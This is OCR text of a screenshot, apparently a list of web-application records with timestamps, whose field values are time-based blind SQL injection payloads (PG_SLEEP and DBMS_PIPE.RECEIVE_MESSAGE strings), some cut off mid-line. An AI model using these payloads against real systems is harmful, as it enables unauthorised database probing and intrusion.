
Created on:
9/28/2025 8:46 PM
5556FamPs8v' OR 402=(SELECT 402 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 8:46 PM
555tY415vk8') OR 48=(SELECT 48 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 8:47 PM
555p7TEMgM1')) OR 460=(SELECT 460 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/28/2025 8:47 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR
Created on:
9/28/2025 8:47 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||